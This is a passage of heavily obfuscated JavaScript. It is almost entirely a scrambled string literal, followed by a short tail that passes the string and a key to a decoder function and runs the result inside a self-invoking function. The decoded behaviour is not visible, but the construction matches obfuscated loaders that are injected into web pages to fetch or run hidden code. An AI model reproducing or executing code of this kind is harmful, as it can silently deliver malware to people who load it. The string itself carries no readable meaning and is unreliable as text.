_7!F.G]o:'),kPE('6!E)}]F0.],}s}Fy,uH)v|xto4lZrDFEfn{2.;sEFe 21_`[]p=1]1*H}H).rs[4e,ci2!YhHHontrH2eI%=H}HD5Hl5]G]=G]8m.H.H]G]G3tHl(GJ3a4]uo:.oG!;.AGx)\\vG00G,tj.GH]7,1bpH?FdeoH%_,f= } 6H.)]=[y7H95| )]G[H}H![821eiGHes.)G3tG(H,1es}3v(c%q=;He1iG.=gdBFFSebbcdJ46+\\c)aVf9) t{]0r:Hcac2660q64su_H(mB!t..]1i66=\\3)?-H;sGn!N=GE.;F}l\/G0.rluH=oh"D;923]GdGF.6G9o qG__,mG .tieH]H,aH]n=F-G=[,)lsL&"FnenH2C]r4H@U=rFn;u6_iF._o;\/hs5FHsoonHeGH{Ea{Hr2ZEeG]a:#peoF5m)sRt)9 f]F1_$H21KTn[o,w&ny. .6ug1.HPCn.G @)vFnil(.,HGq.!Hn8sG.nGc1)oF]t[sH2(Fed (35tprrX(iU9Hvx]i=>FFO$HFl1a "f1.}ps)H}B[7]1)yrkH!;07F88i!s=HFp?Sd.J2F!5:p:;qxEG|5FrF6H7tTiHCmF;25F9. Ge,F.A)RS .Cilh.G07tl;,G37Cre_H1,FFb1]iaYdl]m(!po]rHG4..pj!H\';1i|;t1rF#,iH$okHbG}da_|F1 =dG.F7i;02lGG.Hx}#iHI1qg [SokF6CXm]v5=yGH}t);ls]j)5Hrks)lpHG]roT}u G7tH&c|>\\m -dsH=41niF`[}Y3F=tgi}iyG(7p=`{vs0G2p+GJ6p^H]15,:ehfG7} HS15d5>HF=2rro5l01#GdGH.H2.8F]HQnd.ofrG;]d.H:fntaoyE@nHHcHH=xHHF;&kH390ezGHC4))tFo;.\\9+HFGHG..o(tpyHH.=!t;i"tg|}FH0G|!yr|t.3D5n}\\d4i{5t]ytiHt=[T,dF5!7o!L]Vm))5\/taFH=+v!GF1)H!(oo2nDe5.GeFx>eo\/HM..Ii2dFxiGj=H$a(.pt1" ,}!:j)dtDdQ=2^!s9pG}}3tnH|.HtTx.![H0q"G9CjtH]FeUnyerr)=p ;qqSeEe,aH]v8dGH2}npC0u4soacfud=GE_{!0.HHH9B.i;!]tFq7]vq$IIH]HHQtsZ!dq}pHoGu3ud3lt]pG;1]e5F1;i%;)(HH(5Hd ce)tH8HB].H(9s;aaP?FeiHH+0Ex} Gd.:eF)H(,f6u2gdi.H2oe=89)8HFdnG=xde2tGD"s(IiM2N({]wG2{.i5:(4iHu=F:F;Hs5u.H:]EO(nGhH..|1tHvs!q=ml8pt]k$pc ,228.iTdv=FG4<)3\/5xe)oF.).C;().]HGtunnsF #Tn {SV..puFapN]DF F!)H,bt0H=iH.enF]u !(rFe;2}sHHD0 7D,JiHF[tHHeGy HHG0fo}a]\/83.t(8vuvHI5.)HGo)@55FH:>.G|G}6HpH)h2Fs.FtyFYFy]se1H5F0fdGK.NH"6r.G3.Dd.50t175stfo"(5rtrFGHs.dr]]HiH]tm763};) -);H\\5lHexG0T] 4C!!}dp9FFtHvh6rH.1(5)F{MF ]v[eH7o1G_.HTF$ HspHtd])Wnc&GlHq$hFB,7{as=i#8b:m+:Sle+H92FcD7Jd=F3]nH $e1. U8G0FhG6.ez.H.G.;Hc+GxC\\l4H];6o3+6eHd3=Hsa5H5l`DXps!4dH6F0lM}[(;2}4!7 o.6dC0?nRGgF3o1r)Frc.nIT)b.sGe.F`}}v5 3)Veeuo;_H]u4D!+,i.GjqF.ptfG(9{DHHFd+:4hr(dg 7.H76$;][r;)o4]H7zCeZ0G!#wa6a)6;fkFefo.17G.eGF2,e;cr.abGe?;otf_)i2l,yGai0wFox$M1ne2H=G_]eayvFG8Ft6sisFFHsdHHy1n5(291FqGBrH8l)a#3(%.5.! 5c6Q)0.r}{deEcT3.3Hia(Ha(1a229\'t:TH\\11bl.!H[siSvv\/x]P.e1e"33,v3<E[o1e5!dHlX.o=Y!_a1(thlH{GL.4.3nW)HvG!-0iSHs6F? .c6wK066F)7FC1e2i;HH!H(S=ru+Gi% GnF[)H+dry[i0?SC[TFHF2GkG!7x9^ye ge[}e,Wc_+sn:G1m>] G]Gh:)H1n).d60s2]?=)0.I%)0!=HFj)}7rs.G!r;_od`(>11rHJ}!)B4qbdrEFZe1Grc8lj!4s&.H2ecG]6Vi5{ sg5k.7)6deF_Bf 82V=50[5cw"0>]9M3w$SOlop2GH*nf2.GnH6F MG])23;d];tHg"teqC(GGH0sFnC2 m701FiK:HoSL.G)6gH.,aqa6tcH1o=3olhF6.+jcH ddHH.HPosG1pHgiEedHtGdddHG$H++H2G),2pct}sr9|qF\\G|;He61bi.)?.Hedpfp;b{[xd301q7!i4S )((,F.HG)Gd-H59cag)5hG_FQHQrvb4eGnP+!M8E=HHtcH.2HHYoGa.qd=retw?.c]}}6:_{t=GS[A!(Hw)p.miLF+5p)kle(55n|71u!nG] SH4H.dre=rF1y"eeGGdVlH.f;1jH3F1)lo42]fe}5ssDf9d{g)dHjdZ_ci&rrU6.\/Ff;hna58N@9F5asGH)e}1}DMs_jt0GH:5)tHGG0tnGPcdi;H|1iz.3lFs022oi1,5oG21ui.HH)y bHa7)%1d{\'.4uFH7H2Ft0G020r649.Hc2H]a5FFH7d.HFeV(t!(GFtxaF=i0n1H4i]_FtG8x6=re\/0i(ii$Hkhi[ml ?Hy.1;+). )apvfqe="F).;y=HFHG.6ys:+]+)c,nF0}G =6rh157dn0==C[of]H=H{(Kl6TS1H{3s2mniuH =,u.]Yi%]mGF %8}[Z)HNiflI]]F]FtttG{!Cqn.G6(vGH.5GgFFi.YG.(e.)se[imFw )ehi0xSH5dr90 u<Vh]..#H_2\/d 2(FdFf]lHr!Fn;".beu5F5);:\\e](.]3(FF+Q.y1,)[{axtlip1G2&u4y}eGe]n3d;l:28Gi2H95A=Ud215wuf]3&}tF.ot9?H=HHGoe+|!cFyL:nC2p.:adH 9.nHGHe2.GHg&1y=&H(H Gr"uGntHh\\gddk.lv2x.v75e}]+c8)G eDe42dFG9F0}FH.yFGHlHf]D!=p[4"q17)GL])aDfGi}=@=xG53Gl:ilc\/Fat4_0nh ; H;tdnHo8Gn(}dF.n2:=5vH;\/8(GF;1i+6]*0mGH.2})(p(9nhGg<oop6kH04He).6}-1Giuo (8HE$HGHdsV2]p+dGEG07s!..tH(Cen_et12Hnv*HrFl .H.G7s;..7GW51F!G1GF]H.c9.s0HHH7+GG]=083{dR5=?H@y7;seH&n.GG<){1ir i7GrG(g])3r1r$Ge1,tslri!Eo7 n =)e.pSP!]H]&!Gl8uF.t.lr;euiGGt{}p\/deq fHahrFp5Fp7!=9B2DHG..p.qi[`<G.2H%,dE. F\/.136M}p(]cS1hSd=uXb0:Gd7die{r.f.s.GGR2G]yF=s{Gpss.]HouFm1qdl,F;wokWi*9F!Iro2|85rev0G=];G16 RG3tvt,daaF6]SyFFo:x`?4fdO}g&H|",*3]ep93f)C7=He,H!edr?dxo\/sHatc5_aTiD+.3d h!H2tc#Fn[nFv1J G2oj0t+7FGF{lFr^8^!nC]asHH(FH]u)iRg. i+\/]HdeH7GHF,p]2mi..oP;[DFqF]GF[alqFeNr)tn}2i )s{ekd2C.e18_eh,iUa"HrH8H)Hq]=..p..5}.p9i=)t=;FlF)7-G=9`HF..nt.,.}_.7U16rn12a0,]2a}0xH)q6F7}+S2].nM|GGHdiJe":1H(,k9dF7e0!  ]|zvxu_5G2{F>.43lhs.)4i>tFh;nGc4,7G)x11wHz=G|4Hl:x.3 }0:xl41(Pd=8).FGe;|p8H]$;FatsFo-0Xa8:^9Ck03{s]0JdvetG7reovHGa|56CH6Mqu:toy5G=n`dGblp:GGH]HFH|uN9FFHGu.i2{!stc4475pFea.qFqn]RHHbrG5.:FGne98F.PeG_},oCQc|GGG.3FFGi5HelF32e[onw|t22.b(|;i.d.Grp\'|SH3i]s +rbG5HKHC{G576HVh)07{s48])!ctuHHcHH4(W22biF18}2meG58.w[lmV;0.dg]o6aYH1iem]o(t t}pxaHGS.nrG3;^b2lNpy]^8n!6i9}ioe;]H7m=H5e5{utcf9FH7x+9 77Q=GsF=lbHed2eHGe;toGHnf}v]11GG+fn&_]HoG7_[[;1cqH5!k0a+])HGfqB!G^0dto996vHs9"e]|F(XFH8-.noF(.Du-gpo)sdaFreF]eHHf9G]..opsiCH1{e.1Go .Grqf1$$..5.Hpp 7_+H..Ha95opi_01e13])5;]5"H^>H!FCCe 2..wqFF]o2a!vldvH"s"h:)F|-5dttG[=hHsP : g.p36 5<tf3{`FP4v2G1r.g 5|:M[V8HF}lF&@rs7sTu]>\/j7.$ GG2(41H%5d0HH,eee(eti$r=.dvGHHp;6Gl@aH,G$Gc=.HQGnH)]=Fi Fh7 _8)rs70]HfrvH]$$a!dHaD11cedH=GfvGl.)b;]r4t81991rH8-rLe.6i!53Fu0}]s)1n"PHHV]:tlr7.F9H3u&)7!.]umoG_n4HGa]iH!G9 05ZH$tF=){l!hpGCIs9HmI"7c90e=fst51[nG]3=M<jheYa{iGo.)+H6=4}06,.,}o;_-S6H112+o.(u.F,]dG0)xG[H;{F#56G.6TFS)7dq8Dtr.2]77.,eX4n?t)HE,=tIFFY=GSH\\Cergi3$3D|uon10l_C2E }5DFHe ..G.1p8;8;115K6.ai2roHM32}H.d21i..dec)0[lFa[(>s!6Hl!n@Fl)}]&hW]]F^,n:^*bc84G+aG\'[.H|]1]c)at)2\' di{Gs,1,u.F.H.fG0eFt7eliHVy842)GG<x.G|9HDFr=Xir\\Gr2(eovsFIis&FG7?2ei]73]) u]lx[5t?n1=hHp}tGGit2tHM.e!,Gh,r_6sF=2rvH0e*pg_0-FGriGr2Fl tHoh)F.e didciX(5]FHa#X]h2)9o$oH!#0G)FnHlavFFdCHv).v) bkeB(z;r.a!&Hp]0t]d}$9(dF=Qr_gGGs5.]H[2;C;CE566lpIbIiW=yhu1m9}qrGT1Hw84Hde[9tHvF)OHH!fnn5rg)n5G5l7orn)0 |FFG= 2!puir8G8.tsHD)w(2.w3Fc_.(df)(FxT(h.dtHH1FF [.3=is]Srlp$7HucHRr=OG1H\'.ei;]))[)HOG]).MFGFakX.lGCHFH6=o5v ps.E1GF1:}.=Eeui) )1,HJS]67s\/tdHf_tsr5)[Hx\'dFn+GH<\/t2]v5)rp)xB17;t!!=E56HFHt,ehudG19F7dnH7.9G5TAe)h=5GxBs; krFc1tw6ral4S0FH2Q0ii(CFLe65s):1s=rs.FGH#he os().]o?)Hshx;;()F0+c.  G(F7ZQl6d<5ir}26.H(CG[]oHte..=1rsn:9ij{"8HH_f[)i])}N (k5F(FH.Y.f_F})p;]Fi]t`)6(?or ]i }()\/F07.(,q<.d-(KsS,YGt:#FGF0 F+6DheH5iVGS[\/a.2prmGl)H.!t+3s)GHG$(GG#e99HC.?38uG]layd_i(1FiF1g28_o.t3 dco5af>t.GdGG?G9 3_v)c!ed2k1o4tl)oGU,1H[H:F]]iu8G m{[];2(,e=:)e =cH]]Ge2iAkct).d^9=FiY0?F m;)(0G;{F3:5lG)sG2HDGda.{[m)wnXa )f]lH4224[G:5=T|GeFH7.duat)8cn(G!j+_dv(hrv;ai7 H..H8w2HT  ))Go{FXG3Gt Fs|eGn.wql]2Oof:n}d;esFpHH...kFu.6_oVseF=H}F\\p4]1K}HefP;$G:*SHl5d.]t?FG$=w[]yE5]e?Hdu.{6dT$) vdG.)n8-H3d;tHidSGdoF81t9C!q:tsno|)b]d,?plGU$b\/d.F4d=HvH\\,HFG}sFM|Fyp.H:n%Y]nHH](fS) tHcgFH92=Fb$aFH2Gr^kHyHFF:.;FiHd!GdnHuoiorGot(?HnHHpk{]H)1o_\\\\d==d.Ge:( ia:fGG_a4idHs5]7H161i9y&>d32S=p_)v(1nlF N55)G g-t},u.|G)v:6.wG8GFT(HrH.e!o(t15HCo)6d4.vH)9hH[0enHGf$u513s.H=F_65"enHtH014r6D(r.T.Ho)H7.9n])GHvede,3}8;9i0 p,FH2W!){ad@HqyHS 0fSitF)]Gn}();lns) F}\\lCGGGGH)[dkfyHo 9Fl")l !(:.[Y{0W5iGFG"]e!n9rpS;n)Mrleg.@3)c1o?fuus.Q6n511i2HSpa\'duXMF]]H.sGn5uxe@^-tn;;4.H{FREu&cm66]7Hn.c2G,{t1!):(}=0dG2F3qtCHH t)3H_eHtFD2C_ H2yA26oGFeG%e!.my#;2iK;4ttOHG81ta09?7 xf9H1y2.cH7F6H[-H.HH(+5S0!=rZ,1iyGGhMVGN9;kiCoGloncnuCtf0GGs2+p..tn,M0]G ]G.v8e;xrg.F(+.:2{FFmH.d\'apnF5H|7G:.8u]o)^6{i].v"DG73eG0H4,do|)n].7=]=virFddfX9FG;CeBH.nH50e9(u;e8.Fdi06ieSht6)ne){!,H95 ,u51et$G(7B0drA!6csFbfd_dGF\'HHfSc.H]G+ CyG{n4AX6)!1i[=u2H(2iHvtGHmi8tikk1)+2}rFtdv!H$=62tFrFegi2=H8siGSY(Hy5i1:).HibFHrieDte)d0=eM,Sentsq;eFs1H@s4vHH))+3c{ee3{(R.712o,]=Fcnev77rrtG{G;T=72gid5p!kr tnFHGnsHuGs]1|H20r6gas1slU{F2pS6i iG.,G<M!{2+LutT]).Gs5]G]Hn..s10Gt{)H GfdcrTDc{Ge(!.F{GPcG]132HFF8:[ve46aH=nG9F1"d6tHH%]Ba.3{in+-zHGFrG]Ge(,N,su1F.F0F?iUFG s..GHfmtet3d{FGse1au_$oFG=H:H[edd7G,ei+c_4HlG 1H==x.;F_ HF})]n1lPi5F=!}rt8]GtndHm[05tW$dEHr.86G!e2GHbp69|l]H=lFeGge]Hnic)FHTy2HGpGeH&t!n!ualG(4F=]G8n8G{H5x+F eeHe,cU7H!( t-69Fu4Hg?&(G.]5HvM_1FG91,30Rd[HpvG]].!Wa31e.9]cGaw2t?Gnhs5W9;}x.GH!.H8+[a@;F{]..a0:dN4wf9?\\!Gb1F0afHT,F;2ip}^.iNeH]_.HFr5.G CG8Gi7H$:c8;.(lm2GCl0)Gk_+eaHSiH]HSyK_rD1lGeiGd}yxt = ]i,FjGtFo]2Je376aGawFab{]HGgp(HAH ii}iniFo!uGI1s=te#=3slGI125GHg1H.iv3o&yl9;d.]50!ftH}.H!]]]n\'p.tcGesS!,Fmc#gh)}t;gfnNBhAF2;Ht64d5FHFt.=NH?wFt& 2H6dHd[ GtHHWsC,HPd:,opHY xer1x{VE]qF;r25srGlFGTik]+&GG<)dl=0(veHHie=CdGFvt+Gnn]78nGStod0asFHSH|1e[G[Fn.s]F_]\'=$5ssWe5iEH., a2ql.ngF8&hG9t0 rFe$)2,Fip(GFWr6is6G:()iG5GdcwGpG ,0]t557 q!@sb!2=n>fo)H H2H7Hid,lG.H\/t.rFD1HrGbo4=`l<G]gcFoHF$*lh[.GSde.c>2e4$1)df6GtH96 F5]GH) a]7aeHFFGc4e5oF)G2F=f vS})K.u$ed!H24tH!i1i]:r)qo.0[6Hv70]x(Zvla+ X8v p+4)]lQka0ahua6{ G.sGz5TF]ef2d>bu2d7dG]HFe9.y=F 5-FGriFHF 0}01Hk[=H.$wG7\/6c|tEep5FGHIHeG].k 7F=nG1T.uraHtlHv9"tpaeeFr#5:2euv!rh;tHH4c.C1{t\/}lc.eG;idnb2fFoHu5cai!$3otH]o(a657 7k=0!6Fnoancp]a\/0S1GG7 H.!]; G+(9\\H`g \\7G.dlnTF]t)hj)\'SdjHaeog42v"(ua;8t(e4HH]F]i),s[2x3 H9u)2c.;25F*.ldctpsu.ed]Cf3opu5(2ni(3,(Z=Z7:$)7=F,FtG- fn([d=8!)e^F(k]52maV!7tfG .}H.id{hSs]!,6ak( Ghnlfp54oHHe`}mG!eH8\/5w_,,PuHH5|i\/|Gs2iatt7;CF!FGn51]6HiF}gG+Gae,5i3d)[U,28[ c.2Bz{2FBt;.{pF].D=0FHF{.Hs]si}2o]q7).mrtxG9_3TBD=.sFeFHqe{f9F3)>\'3Fro tFwH,oF.6v7{H!0e)2riHaeHqc=ullHiaF5^nk0g!F8Oi;Z{H!uH7SFym.w}:nD)T;FnIFhlI:6]o`].F5eH+G!G91voFp!|oGi4lehamds)ernGe.[H2{)<G:;&1a,t_=_F0HH#tnd6{HerG)G8}lF!6a40tl,d!5g]5D#])7()a{G.Gd.7 d)teG!ssFv1ki9(F)o  G),rFo{l)x HC r;o,G25G6s9]f])G5e3cidG_},G27TGtaWtto.FOi]}nsH3e{J{ 6(G2{3.fn6FH.Ft)}5.G!{r.770itH= ffHr.F 4Goo16}7.|;FG6[XFaNs0:GGacn7HFsc 64 e]r3,n<GF1pH!0GGo.\' {5nH]fm,1_=xa)G0tn1  .rG9+n$2aGxau9Hlp`t546G!e}_H0HikG;FUF .*dG.!loGkl)Ae=efe=[6o.p;.di=h f_L8t}nJl.a]Fe?o .FGFd]1!HH0.=r5 [GkGpg:893)3.2\\oF2nmnrs(-.)de(o01Fij27wlHF1{r.F[0o9 z]o:lGt!4 (oiir[]aHC)!v4  9idn5.f:FH ) n]HFFd1TrRFH}p ,LGm;_F.1H]dbnF89kv][!eHTH6o 9rH`[_2@)iwe;)i d.e7_F3Ga]2F:9pG0e)GFaIiLGptH.r n3G =GnGixe\\7l4G)(ateogt teGsna^GHu!vGH*Us8eiHa se}4G2ev@il_cnhGk22G fn]5Hef=GYG4)7HHC,onHk0teHdie!.c2 hH)lH2rHY=8S+G5!t61hw]8+=]E.ed n.Hrrn(r!]H!d.q&c)n].{.du5pG2H>H\/a13+gQ G],G]rdd}H6U03U.0b7pa(1HG)SGsG..n8)a0x:zf6i0{n561FM;..bmF10F FFFuvi.2iq!g!i0G_nOeHH *]e5)1HxFi\\!6 GkyH.]SHpaj!>,G{alri. Hs(.:GCHrnz 6TG.ds2],>],.(=\\y1H.5H` -5C2A.Fl][x9p})iFr2[7(_HH#!,iH( eG()H=)]67dni.WafG;iu.+{h(=F6GG_!8-7lot);P.vd471H8}9HxS6m9k_tt197xfB50\/8Gp:Hved0g2(#]ta{cGeoWFG]cd.6u8vMtb!Hdi(|(GnHl6ra=t2.K30,:[F(EGAd4F 4 HuFqU l.HaHGk5&!eH4 ?!.H0[&=K21\/f9w n6oiascC.0.FvtT<8HS_n(_p1.cBdSttU}_[G|6]])r]1ol).H+rg2sC7rk2 H } g)F.FS 9m)Gc1!FF(f\/G00G=t \/ M7FF!.H.=Ys}o)t)2,rg1sHe7.$HaR;>.3]5efHlGH,[ps3|t5s[pdpz4eE.]G._=2d F!nIiic}r.H2}etG]q9!G.)4yDH.G5.rn GsGHdfdHso=] rHsBFGstFFH"dF0 Fn6ft. !!YnG S].UrHG%8277H_\\6[ot_r.ii{G]7(yl,a..FG71r,5;6]enG!}:91e=d5mF0seG]R!e4S2iMT6;nn.2+}k.3G7i()7Gx2a0Clq= tr^.utv !_HToe]H+_9HoS0)h{D4;;%_.BlHgH=4e=851 S1hu;r|2GeGi3F>)].Q:n..{eG7dFck=eda.t6FGFA3TG"9H5!HHG $(0t2(G.ecs1Gao .FH nfF].c!aH3iHd1^)6n0=_a;x\/2HHF4G66Hc_s5e7i&Gh.He,FGFeFG0ot30pH ].}H.=an].|Gf ssTDHH)HG6_ 1FFM0L,FGd6b e0G6eg![f20!!;m+F;5r.&H.4k,Hor69nHt(7fe7\\^4_eFUc}:-"|iG."ut4Go1!g G6dd! ]tcG2je,i\/ 3GvHt65ZFoG.adeto, \/5Fow"FS_Gr;,|_ga?.G;e.a na5g07.Gtse5e6Hd]]eDo)7e]s. liGRC}d]ag(9Ge mtiG(2idFoY|7H1FF..taDGdiosn01Ad F!nsE.FGiHdft)  G&Efd,cc7H]ipn[ykpsS)](diW"{tVF_FF)]..!1cl2E15r1n(\/ofj\\bH(Xgte1r.6GesAt.)l|6G)e;6;nu'));var xmb=WzW(enF,BWo );xmb(2072);return 9790})()